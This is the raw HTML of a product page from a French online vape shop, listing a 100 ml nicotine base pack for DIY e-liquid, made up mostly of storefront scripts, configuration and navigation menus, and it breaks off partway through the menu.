

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/base-pack-creation-vap/1820-pack-de-base-nicotine-creation-vap-100-ml.html
body_size: 39088
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap</title><meta name="description" content="L&#039;équipe Creation Vap vous présente ses pack de bases entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en flacon de 100ml"><meta name="keywords" content="Pack De Base Nicotiné Creation Vap 100 Ml"><link rel="canonical" href="https://www.creation-vap.fr/base-pack-creation-vap/1820-pack-de-base-nicotine-creation-vap-100-ml.html"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-9007b81299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/base-pack-creation-vap\/1820-pack-de-base-nicotine-creation-vap-100-ml.html","meta":{"title":"Pack De Base Nicotin\u00e9 Creation Vap 100 Ml | Cr\u00e9ation Vap","description":"L'\u00e9quipe Creation Vap vous pr\u00e9sente ses pack de bases enti\u00e8rement con\u00e7us en France afin de r\u00e9aliser vos m\u00e9langes de e-liquide Diy disponible en flacon de 100ml","keywords":"Pack De Base Nicotin\u00e9 Creation Vap 100 Ml","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1820":true,"product-Pack De Base Nicotin\u00e9 Creation Vap 100 Ml":true,"product-id-category-502":true,"product-id-manufacturer-136":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/base-pack-creation-vap\/1820-pack-de-base-nicotine-creation-vap-100-ml.html","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"DIY","url":"https:\/\/www.creation-vap.fr\/53-diy"},{"title":"Bases","url":"https:\/\/www.creation-vap.fr\/135-bases"},{"title":"Base Pack Cr\u00e9ation Vap","url":"https:\/\/www.creation-vap.fr\/502-base-pack-creation-vap"},{"title":"Pack De Base Nicotin\u00e9 Creation Vap 100 Ml","url":"https:\/\/www.creation-vap.fr\/base-pack-creation-vap\/1820-2796-pack-de-base-nicotine-creation-vap-100-ml.html#\/taux-6_mg"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768598808,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> <meta property="og:type" content="product"><meta property="og:url" content="https://www.creation-vap.fr/base-pack-creation-vap/1820-pack-de-base-nicotine-creation-vap-100-ml.html"><meta property="og:title" content="Pack De Base Nicotiné Creation Vap 100 Ml | Création Vap"><meta property="og:site_name" content="Creation-Vap"><meta property="og:description" content="L&#039;équipe Creation Vap vous présente ses pack de bases entièrement conçus en France afin de réaliser vos mélanges de e-liquide Diy disponible en flacon de 100ml"><meta property="og:image" content="https://www.creation-vap.fr/2890-large_default/pack-de-base-nicotine-creation-vap-100-ml.jpg"><meta property="product:pretax_price:amount" content="6.58"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="7.9"><meta property="product:price:currency" content="EUR"><meta property="product:weight:value" content="0.200000"><meta property="product:weight:units" content="kg"></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1820 product-pack-de-base-nicotine-creation-vap-100-ml product-id-category-502 product-id-manufacturer-136 product-id-supplier-0 product-available-for-order fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn696aad1893802" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche 